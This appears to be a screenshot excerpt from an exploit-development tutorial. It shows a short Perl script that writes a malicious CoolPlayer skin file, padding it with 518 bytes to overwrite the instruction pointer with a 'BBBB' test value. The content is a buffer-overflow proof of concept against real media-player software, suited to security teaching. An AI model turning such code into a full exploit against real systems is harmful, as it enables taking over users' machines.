 ControlofEIP.pl - Notepad
File Edit Format View Help
$file= "conrollingEIP.ini";
$header = "[CoolPlayer Skin]\nPlaylistSkin="; #header for CoolPLayer skin
$header .= "A" x 518; #distance to eip
$eip = "BBBB"; #control of eip test
$junk1 = "C" x 200;
$junk2 = "D" x 200;
open($FILE,">$file");
print $FILE $header.$eip.$junk1.$junk2;
close($FILE);